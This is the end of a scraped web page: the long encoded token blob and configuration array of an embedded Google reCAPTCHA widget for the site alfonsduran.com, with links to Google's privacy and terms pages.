DlDrCmGhLETzDm8K1wo0XAsOUKhzCmcK/K19YwrPDuMKmwq3DklLDqHdQw4cRe8KlIcOXQyAIwqDCrAHDpsOUJn7DozdnwrPDpsKGw55VPMOqJwXCkcK8GzPCuEdNBMO4JsKAw5HDqcK3S8KoCMOnNX9cwoDCnMK4wo3Dl8K7fD3DpMO/woppAsKUw7zDo8KNw5lYNy7CjcKIUjM8Ug3CjcOqw7jCs8KYf2AXb8KPO8OMwo4Awo0/X1XDssOxwpkrworCmU3Dr2HDv8KtT8K2az8hXcKCwoRkw6/DhhLDk8K2I8O/[base64]/[base64]/Ci2txwo54wot2wrYMX0HDgFTDrMKSw5jDs8K0Q8KnRGVoej3DrMK4NyzDi1Agwr7CqE5sw5cKGlRufypTw6LCq8KLPCt8wpnCilhpw5wFw5rCrMONdSDDv8OqwpnCk0LDuDd5w4fCtcKzF8K/wr3Cs8OJw7B2w4FbOcOvVsKLMcOWwpTCmcKqw7/DhBXCojHDr8KqFMKFw6/CjsKrdMOhwoQLfCXCvzvCgHMTwpXCpR84wrLDlsOIbsO4JMOMcgHDqmrCjMONF8OVwpJ5w4TDtMKlwrbDhUgwHsOwU1rDhUjDjHzDmzrCuVMNwotAEMKzw6TCmsKpw79jO2zCl0wbBmLDjMK9ZsKQe2gdw4k6AMOGLsOyw4nClsKzJVDDhcKbwq3DoCxmwr/[base64]/Cu8Kuw4ZnAXNGw5TCjcKAwrfCjTjCjMOkUTA5w7LDsTwcOMKNw67DsMOZTMKlAcOLwr3CpHRfRSrDkzrDq8KOwprDsV/DiMOHBTXCjcOcwo4bV3vCvTXDrkfDkC/[base64]/[base64]/CqwoWZMOPSnjCvcK0dMKFw5s2HGrCqsKqIm3DpsK8GRVLQcOqLMKcMsK0w53CiMOPw7VBI8OBGcOOwpsLNVfCiMKyV0/DqDd2wrRtwrJuGCfCim0nw4YVRBLDqgHDmMOpwoMiw4pFGcKhJsKffsOHSsOlwpHCt8OLw5XDonsZw5h9GHNhDDlDB8ONSsKfPMOKXsKOIyw4wpQmwo/CksKpFcOORsOpwrgcFsOxwqoiw57Cm8OEwrBcw5YdwrXCn0oUbxbDpMOxUcKNwqLDn8KxMcKJe8OFDUnDrsKsw4XCvxZiwq7DtsKcNcOIw71vBMOSw7/CnDt+G1NOwqUxdz3Dk008wqHCvcO5wqFywqfCjcOqw4rCk8KyDTPDlmXCqFzCm8Ogw5AfWMKSBcO4wrEjMk/CnUPCmCEGwpQFRCHCocKKwpvDrkt9WytHwpVWwqhZwoZlCWvDslzDowhCwoBBw4oHw6VEw5DDm1XDncKdwrzDusO0LD0yw4rDpQDDs8KEwr7CsDrCgUQpUFV3w7DDtyLDsgVUNMOwVsOZw5AZDcOhw7PCtsK0HsOEH1R7alo9RMKIRcKHwrQ/E07Cs8O4wo0tED4mw7A3dyzDnm7Ck1tnw5fCnMKwDinChwp3U8OJE8Ovw4DDmCkPw51Tw6XDnTNeIsOGw5fCj8O5wpnDj8KRwpFFYcKpwpU/w7bDuiRZBGErE8ORw4vDhMOuw5jCmsO1EyxceXBtMMKxwq0Tw7Z4wq7Dn8OFw7jCphJGw4xWw4XDusO+w5jDk8KXNBRiw5RPSkMnw6vDtRpAwrxwwprDucKZw6VNeVkOZsO6wrBaw4AmZRh9Q8O3w7g/WlEYRRjCkGzDiw4Kw5HCmUDDvsOsKX1tYcK2wobDvwrCkz8JBDHDtMOqwog2wr1TO8Kkw7jDr8KEwqzCusOjwrPCp8KBBcORworDhyTCo8KUw6JTfsKveEB1wqDCjcKtw5/Ch0bDrjhQw6fDkFUbwrxuw6XChsO8FznCgsOZw7JFwobCo0EZXSzCuEbDm8KKwqjCjsKVFcKcw7pLBsOowrbClcOUbhXDi3XCnUhWw5HDtxHCusK9JitCO2/CrsOFYMKSQR7DmAzCn8Oqwrshw7nCsV3CvE8uw5/DrGrDoz7Cn8OJDcKiwqzDpQQQAGjCnksmAsOWecOmfnETLmjDlHYbVXjCgw8hw6VVwrDCqMOsYcOewp/ChMOtwp/[base64]/w7HDmVXDvcKZwqgLw6tcw5RdXULDvXwWw6fCiTLDtsKQXsOnwqA9wpvDuMKuRMODP8KFwplaJ1DCoAZbHMKYaMKINsKLwr4gEE3CrMK/fsKrw5LCpMODw4g2eBQxw4rDj8KkA8OhwpAnVlvDvRrCtcOYXMKuAWAKw4XCvsKDw4kFaMKEwrR5McOsw61NF8Knw5hPasKef2gTwrBAw7XDhcK3wofDnsKWDMOCwqHCoWlBw7fCq17Co8KIWcOrL8OfwrMUCsKZPsKVwq4mE8OmwqPDrsKeXBkmwrJTJ8OwwqB/woNkwp7DmTHCj1DCmMOMwp3CiMKrw4nCoXnDjMOKw7/Ci8OaNMO8f29fLEh1aX3CkXB6wrjCqUrCjsOxVjdJaMOUWCbDkTnCsTzDiMOmNcKFaELDrMKybWLCgMOTLMOga0PCjHzDjyrDlT43X8KCwq1cw4bClsKkw4XCmFPCikxrGQFTN05jUcK2LxxUw6fDjcK4XQwgHcObDCJnwqvDq8Kcwp5qw4/DpnPDvDrCl8KvM2TDhnY8EnRxFEtgw4cWwo/[base64]/DiCHCj8KIw7ltQH/DlcODwrYdc8Oewo7CtMKdb8OTw5XCjAM5wpjDpXdgZsOew47ChMO8E8K+AMOzw7AiVcKNwoNdVcOEwp/DjyfDm8KuDV7CosKZBMOwdcO7w6jDu8OxQAnDicOFwq7Ch8Oyc8K2wqvDjMOOw7V9wpAhIx0Aw4lkY1ssfgzDnzvDpMO8GcKRUsOXw5cJKsOlEMKow6gjwo/CssKIw5XDgQ3Dt8OmeMK2SC1UNzHDucKXBsOWw7rCisKow5Nww6DCpS06BhLDhSsbGH8PPVE6w5MkNMOFwpJANi7CthPDvcOjwpt9wqxMC8OUPUfDqlQ3dMKdbUNXw5fCqMOsbsKVXCddw7ZzVX7Ch8ORejPDmDMTw6jCh8KYw6QIw7bDrsK5UMOTQF/DrWvCvcOGw5vCo38QwqDDtMOBwq/[base64]/[base64]/[base64]/[base64]/w77DuMO9wpldw6fDki4dw6TDiEPCtMOaw5MTw4gXBMO+XA49wofDgT7CsFDDtl/DpWPCiMKBM18CwqgBw6HCiBrCjMKow6MiwpR3CsOiwozDtMKywrLCviAIwqjDq8OvPFoAwo/CkhpTdmBgw4LCt2IrFmTCtXrCmUnDmMK+w7TDgHHCsyDDtcKCBgpJwoXDlsOMwrjDjMO2V8KGwqMdF3rDszJpwp7DjQBzTsKrfMOhZgTCuMOxLsOuUsKNwqJ7w5XCvGzCjcKNUsKmecOOwoofBMOVw4Vcwp7Dv8OkclAqcMKsw7lcX8OnVDrDpsObwpR4eMOFw6nCnR/CtCkEwr42wodydsK+XsKhFyjDhXxMecO/[base64]/DlmtJHMKlAMKpOMKeexlHO8O7fsOYw6R0WQrDqVbClsKZbyJDfS9UwoIQAcKNwqU/[base64]/DksKuMsO5wpMdJRMwZhHDssKDPHzCgMOTGHxzwrvClX5kw5fDqsOuUMOZw73ClcOzXkV4K8KtwpY0Q8KPTnwifcOkw5bCisO5w4fChsKKEcKCwrgGH8KAwpHCtFDDicKlY0/DpycDwoNcwrbCs8OtwpxhHnzDqcOvVTd0bCFrwr7CmBBIw6HClcOaT8OFKS9EwooYRMK0w7vCk8K1wqjDo8ODbWJXPjZrI3E0wpLDln9TW8Ovwp8ew5pYO8KSIMKSOsKMw43DjcKkNMOQwrXClsKGw5s6w5kVw6swacKJbi5swrbDhsKSwqzCmsO2w5vDv3HCuC/DnsORwp12wr/CucKmZMK3wq54VcOhw5rCvTgyA8KEwooWw68bw4LDssO8wpFsJMO8WMKgwrjCij3CqjnCjCZgbg0ZMyvCsMKTGMKqJWdJNVHDugB+FjgAw60hZVTDqTAbKwfCs3Nywp5vwrdxOsOGRMOLwozDvsOxZsK+w7QNJSgZfMKewoDDqcOgwoh/w5BxwonDo8O0XMOewoNfe8K2wpFcw6vCtMOZwo5aDsKyNcOmJ8Onw5hXw7tpw41Tw4bCogMuw4PDu8Kpw7BdDcKyIDrCqcKPci7Cj17Ds8OawrzDoiYBw5nCt8OjYMOIfMOywookZ21Zw67CgcOXwoQNNhXCl8OWw47CgnoHwqPDr8OTTw/DgcOdOWnDq8OXEmXDr1MCw6XCgg7DiTNew5hkecK8KEJ3wpPDnsKMw4rCqsKTw6jDqnlpMsKFw5nCvcK2HXFQwoTDgGFLw7vDuEprw5rDncKEDWLDg03Cs8KWI092w4jCqsO2w7stwpPDgsOiwqppw4fDgcKyB2hzMylRLsKdw5XDpzsyw6I/IHPDosOtSsOSFcO1cQprw53DtTdEwrzCoxjDgcONwqodTMOiwoJ5QcKeQcKvw5kVw6LDocKXRjXCtMKAw6/DucOXwqzDu8KibzNfw5AUTmnDksK5wrrCgMOHw5TChsKywqPCgCvDiGxNwrzDtsKMWRBUUBvDiCJXwrTCgsOIwqvDsWjDucKXwp91worCosKxw5xXVMOvwqrCgRTDvhjDiWJ6XArCi3Q/[base64]/Coz0EM8O7wpt/[base64]/[base64]/DsMK0w5ogwofCi0dlHMOIw7VgwrbDl8Khw5XCq3wKw7nCgMK/wqMpwrVdAMOBw7bCqMKgD8OQFMKywoPCjsKCw7RVw7jCjsKfw7dUW8Kue8ORDMOEw6jCq0DCh8OdACTDk03ClmQUw5LCjsKkUMOcwrUVw5s8eHwYw5Q1MMKdw5IxI2c1wrVzwqTDgWzDisKVUEQxw53CpR44OsOiwofDhcOewpzCkH/DssK5YA5CwrvDsU1lIsOYwq9swq/Cp8OYw41jw4tvwrLDq2QQcCnCucOcHExgw77CpMKsAzl7w6HColjDkzAELU3CqXoeZBLDvHLCrgF8JH7CuMOCw7rDhRrCimtVG8OZw50/E8KAwrYqwpnCvMOmKUt/w7jCtwXCpz/DjUzCsxk2U8OxD8OJwqkGw7nDngxUwrDCqMOKw7bCnyjChiJSIhjCssOgw7saG2FUEcKpw63DqifDqDhVXSXDrsKcw5DCqMOTWMKWw4vCuy8JwoVqJV8PGifDrMO0acOfw7lww6fCmVbDlH/Ds05zTMKGA1V5blJda8KaJ8OSw4DCrmHCpsKkw5dnwqbDuijDjMO7e8OTD8OgJ2lOUnodwq8vRyHCssOqfzUBwo7DsCEcZMOrIknCky/Ct3A9DMKwNAbDpcKQwrrCqnYQwqjDuAtpYcOIG1kEVkDDvcKnwrxrIG/DisOqw6/CqMK1w59Ww5bDvcOGwpDCj3bDrMKaw7jDlDXCm8Opw6jDhMODWGnDv8KtMcOqwqoqSsKaXcOEDsKkIUNPwpEnSMOXMnPDnHTDryLCksO0ThPCgXjChcOJwpDDoWvCrsOxw7M+FGwrwo5Ew4MUwqDCtsKFEMKfIsKFPC3CjsOxEMOIXU5Uwo/DusOgwrzDsMK6wojDjcO0w7w3worDsMOxD8O0a8OMwotVwr0qw5MDEm3CosOSZ8OFw7wtw45Wwrc8LQ1iw55Xw61lVcOcCkMew6jDtcO/[base64]/Crwd2w57DvEzCpWrCt8Kxw57CtMKRwr8EwrI4LVdEwq0xe15swojDsMONNMKKw53CvMKcw68gJsOyMhdaw60bc8KXw7kYw69CYcKcw4JBw74pwr/CvMO+K1rDkinCvcO5w77CtF1tHsKYw5/Dmi44IHjDgksuw6AjEcKvw4lMUEvCmcKnFjACw4ZkRcO4w7rDrMKJI8KeRMO3w73DlMOkZBpWwrsYR8ONN8KBwovCiCvCu8K6w7DCjiUqK8OMBhLCjwA0w4E3f1tCw6jCh1h+wqzCpMOGw79sfMOnwoPCnMKzQ8Omw4fDkcOVwrXCkhbCkFdifWfDo8KPCkN/wp7DosKIwrBHw4TDscONwqrDlUdOU0UhwqY/[base64]/DkF01GErCv3I8wo9mwpbDnVfCv3/[base64]/CiATCsMORw73Dg1NfwpTCmG7Dn8KWKk/[base64]/wowXE2Q9PiR6W8KKw5zChR3CjMOzw47Cnh5Ye3ZqGjNtw50lw7rDr08pwqLDhx7ChWHDh8OlXMKlMcKMwrpnXizDmsK2NnzDmcOAwrHDuTzDiUE4woDCohUIwrjCpjTDn8ONw5FOw4nClsOYw4xZw4AIw7pFwrQvcsKbV8OeHFLCosOkHV5TdMKrwpFxw4/[base64]/[base64]/Cpxg9w7vDhQLDiDjClB7DgjTDnmMJw6fDiBrDlMKoYDJMLsK7wp0dw5oow4DDjx8ww7RiDcKmVSvCh8K9NsO9G3jCqj/[base64]/DrRYlG8ONw6jCiRUJwrBtw6wQV8ORw7jDnCIoE3tnH8KuG8OKwpI2AsOeUFvDpsKqGsOAM8OOwrYUEsOQTcKxwoBrVgfCmwvDtDFGw4FPd1XDkcK5VsK4wq4rTsKSesOjNXzCs8OKF8KCw5/[base64]/ChsOMw7jDpcKgw74oVMOtDD/DiMOzw4B6w7fDt07DrMONecKeKsODTMORWX94wo9OCcKdcE3DusOFIw/CjlnCmCs1aMOPw68xwpxWwphFw5ZgwqxQw7d2FXgawq1Ew6gUZU3Di8KFDsOVSsKiOsOPaMOkZyLDlho6wpZgVw/CucOBNHwGasK2WD7CisORdMOAwpfDhcK/YknCkcO8XAnCsMO8wrPChsOkw7VpL8Kww7UUGibDmiHCt0jDucOTXsOsfMO0JHcEwpbCkgpbwrXChBZWcMOMw4QYFFgJw5vDosOOXcOpDD8ALH7DksKyw75Zw6zDumzCpXzCkCrDqUJPw7/CssKxw51xA8OSw4TDmsOGw6cyAMKrwqXDv8OnSMKISMK+w6ZhOXhewp/[base64]/[base64]/Dg8KKwrgOI8KCw5I8NMO7wpzDo8KIXsKmwpQwwot8wpjDsEjDjgnDk8O6OcKeK8KzwpTDm1NBSVESwpTCnMOyd8O/wo4AFsORez7CmMKdw5vCpg/CpMKPwpbCgsKQN8KNXmcNOsKERjolwpgPwoDDpSkOwr1Uw6VARiHDgsOzw7V4HsOSw47DugQMd8Obw77CnUrCoQxywokHwpM4NMKla3otwovDo8OCKV9XwrYUw7rDkWhgw6XCplVEXg3DqG04aMKmwofDlUBrEMOXcEkBSsOmKQ4fw5/Cj8KPUjvDh8O9wrnDtBUEwqzDhMOrwqg3w5LDucOBGcOrDz9awpbCsgbDmmRpw7PCgSI/[base64]/CtVfCvsOzw6LCvMKqw4rDicOlwqVKwrJIJsOAwpkcKwrDmcKee8KtwrtVw6XCs33CqsO2w5DCpx7DssK4fjNhw7TDmDdQRhVeODNWS28Hw7zDngZXG8OiUMOvED8BVsOEw73DhlJvSHfCkSVDTV0BEXPCplbDsg/ClCbCt8K7I8OobcK2CcK5HsKvEEAfbh09fsOlHFI7wqvCocO7QMOYw7hsw4Vkw73DjsOHw58Fwp7DmDvCmsOocsOkwpN9CFESNzbDpRY+AgDDg1jCsGYewqtMw5vCiRgTTMOMPsKuR8Kew6vDhFZcO3/[base64]/Cp3DCqkM+woMfw7wOw4h5BBXCkyc2wrPCh8K0RMOFMH/ChsKywo0Nw5fDugJJwpNmJy7Cn1/[base64]/Dj8KJFljCqsOewobDvMK7w6LCqcOtw4Uzw4XCi8K/PcOrfcKCJw3DkHPCucKkWTTCqcOlw5DDtcOhNxAtC3Zdw70UwqkWw79FwrJLERPCim/DsAzCn2I0aMObCAVnwo4uwpvDkBfCrMKywoB9U8O9aRnDmV3CssOHTk7CpUbCrhEqQsKPU3cNG1rDqMO0wpwfwoctCsO/w7PCnzrDt8OGw6dywpTCtn7CpRw1Yk/[base64]/[base64]/[base64]/IXpmIMO6w5XCugHDjmgbJsKObU/CrMKwfmA6ScOxw73DkcOoGV5/[base64]/w5g5GsOrwoPDhT/DhTdkJsOwwpVsAcKhTBDDgMKGwqVewqfCkMK+fTXDtMO0wrUPw6w9w4DCrQkraMKTD2tyRkfDgcKCEgEGwrzDq8KcNMOsw6/[base64]/[base64]/wq/[base64]/w40dEcKGwpkeVC/[base64]/Cu1F1w4IiVgLDmHvDr8K8QwNBUcKLasOYwr/Dkh1kw6rDg2vDpArDtcOLwqZ2cFfDqsKnYghrwpc3wrkDwq/ChcOYZEA4wrDCvMKcw70BaVLDpcO5w4zCtWxpwo/DocKUJBZNe8OgUsOBw5/DkS/DpsOVwpnCpcOzXMOuWMOgDMOiw7/[base64]/[base64]/[base64]/CHFDfcOBdsKbw5XCu1LDlcKQEMO5wqfCp8KIw7FJKkLCpcKEw79Iw7fDjMOZCcK2eMKVwo/Ci8OPwpMxVMOTYMKZY8OPwqEewoNKR0JLARfCisKoCkDDvMO0wohjw7bDgsOpSX/DrWZzwrzCsA8ZN1IjC8K+ZsK5b25ew4XDhHhrw5LCiipUCMK+bgfDoMOkwoliwqV1wognw4/Cs8KFwoXDi17CkB5nw6krEcOVajfDpMKnYcKxPTbDgVoUw43DgD/Cn8O5w6DDvW1BBVXCncKQw4IwLsK3w5kcwo/CqQfCgUgjw6JGw6MEwovCvxhaw7tTEMOKelxCdhrCh8OASh3DucOawr4pw5Zqw7vCkcOtw4sDfcOKwr1ceC/[base64]/[base64]/w4/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,904],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228nyp9HfjRe7jb8G8W2y4b7+8MhFT/vnpIHKYjZsWjOE\\u003d\x22,1,0,null,1,1770016540928,0,0,[112,243,171,110],null,[178,57,117],\x22RC-asZnv9HXJQGOnQ\x22,null,null,null,null,null,\x220dAFcWeA5OGVqtYq4cQBi5Ep2ietHx1TfTkUPPYpIebCQjWvecuxNDvJcVqDs7FDVvkj1xDhnjbbJxBgCMrH2kMeMbeRH3xsDHlQ\x22,1770099340862]");
    </script></body></html>